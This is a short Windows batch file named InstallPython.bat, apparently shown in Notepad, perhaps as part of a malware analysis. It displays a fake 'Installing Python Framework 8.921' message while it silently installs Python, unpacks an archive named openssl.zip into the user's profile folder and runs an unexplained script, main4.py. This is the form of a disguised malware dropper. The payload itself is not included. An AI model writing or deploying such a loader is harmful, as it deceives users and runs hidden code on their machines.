 InstallPython.bat - Notepad
File Edit Format View Help
cd %~dp0
timeout 10
Echo Installing Python Framework 8.921...
python-3.9.9-amd64.exe /quiet InstallAllUsers=1 PrependPath=1
copy "openssl.zip" "%USERPROFILE%"
Echo Installing Python Framework 8.921...
powershell Expand-Archive openssl.zip -DestinationPath %USERPROFILE%
main4.py